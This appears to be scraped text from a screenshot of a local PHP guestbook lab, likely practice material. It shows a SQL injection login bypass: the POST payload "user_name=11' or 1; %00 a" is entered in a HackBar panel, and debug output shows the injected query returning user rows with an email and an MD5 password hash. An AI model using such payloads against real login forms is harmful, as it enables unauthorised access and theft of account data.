 select * from users where user_name='11' or 1; a' and user_pwd='c4ca4238a0b923820dcc509a6f75849b'
D:\phpstudy_pro\WWW\liuyan\checkUser.php:19:string 'select * from users where user_name='11' or 1; � a' and user_pwd='c4ca4238a0b923820dcc509a6f75849b''
D:\phpstudy_pro\WWW\liuyan\config\mysql.class.php:67:
object(mysqli_result)[3]
public 'current_field' => int 0
public 'field_count' => int 6
public 'lengths' => null
public 'num_rows' => int 2
public 'type' => int 0
D:\phpstudy_pro\WWW\liuyan\config\mysql.class.php:68:
array (size=6)
0 => string '1' (length=1)
1 => string 'test' (length=4)
2 => string 'test@qq.com' (length=11)
3 => string '202cb962ac59075b964b07152d234b70' (length=32)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! Hac
Load URL http://127.0.0.1/liuyan/checkUser.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
user_name=11' or 1; %00 a&user_pass=1